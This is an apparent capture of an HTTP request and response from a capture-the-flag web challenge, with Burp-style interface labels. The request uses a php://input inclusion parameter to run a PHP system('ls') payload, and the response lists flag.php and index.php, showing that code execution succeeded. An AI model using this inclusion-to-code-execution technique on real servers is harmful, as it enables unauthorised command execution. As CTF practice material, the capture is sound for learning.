 美化 Raw Hex \n
POST /?c=php://input HTTP/1.1
Host: 442fc1f3-b81e-4f2e-a369-a67a812cc6d4.challenge.ctf.show
Cookie: _ga=GA1.2.1165376314.1741083002; _ga_PP4LXQY4W0=
GS1.1.1741083002.1.1.1741084147.0.0.0
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft Edge";v="134"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://442fc1f3-b81e-4f2e-a369-a67a812cc6d4.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
<?php system('ls');?>
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 30 Mar 2025 08:50:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 20
13
14 flag.php
15 index.php
16